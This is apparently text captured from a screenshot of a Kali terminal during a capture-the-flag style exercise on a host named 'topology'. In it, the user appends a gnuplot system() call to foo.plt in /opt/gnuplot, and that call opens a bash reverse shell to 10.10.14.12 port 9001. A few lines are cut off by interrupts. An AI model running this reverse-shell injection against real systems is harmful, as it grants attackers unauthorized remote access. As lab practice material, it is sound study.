 Miskatonic University | To equation.php (1146×65) 403 Forbidden
vdaisley@topology: /opt/gnuplot
File Actions Edit View Help
kali@kali: ~/Desktop × vdaisley@topology: /opt/gnuplot × kali@kali: ~/Desktop/tools/psypy ×
vdaisley@topology :/opt $ echo >> "system \"bash -c 'bash -i >& /dev^Ccp/10.0.0.1/^C44 0>&1'\""
vdaisley@topology :/opt $ echo "system \"bash -c 'bash -i >& /dev/tcp/10.10.14.12/9001 0>&1'\""^C
vdaisley@topology :/opt $ ls
gnuplot
vdaisley@topology :/opt $ echo "system \"bash -c 'bash -i >& /dev/tcp/10.10.14.12/9001 0>&1'\"" >> foo.plt^C
vdaisley@topology :/opt $ cd gnuplot/
vdaisley@topology :/opt/gnuplot $ echo "system \"bash -c 'bash -i >& /dev/tcp/10.10.14.12/9001 0>&1'\"" >> foo.plt
vdaisley@topology :/opt/gnuplot $